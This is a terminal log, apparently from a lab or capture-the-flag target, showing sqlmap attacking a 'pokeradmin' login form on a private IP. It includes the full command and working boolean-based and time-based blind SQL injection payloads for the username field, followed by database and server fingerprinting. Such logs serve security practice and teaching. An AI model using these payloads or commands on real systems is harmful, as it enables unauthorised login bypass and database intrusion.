 fidcer@FidcerdeMacBook-Pro ~$ python /Users/fidcer/Documents/tools/sqlmap/sqlmap.py -u 'http://192.168.235.140:80/pokeradmin/' --data='op=adminlogin&username=admin&password=admin' --level=5 --risk=3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:09:09 /2019-02-28/
[00:09:09] [INFO] resuming back-end DBMS 'mysql'
[00:09:09] [INFO] testing connection to the target URL
[00:09:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: op=adminlogin&username=-4462' OR 9356=9356-- mEtq&password=admin
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: op=adminlogin&username=admin' AND SLEEP(5)-- XdRo&password=admin
---
[00:09:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[00:09:09] [INFO] fetched data logged to text files under '/Users/fidcer/.sqlmap/output/192.168.235.140'
[*] ending @ 00:09:09 /2019-02-28/
fidcer@FidcerdeMacBook-Pro ~$ ‹2.1.8›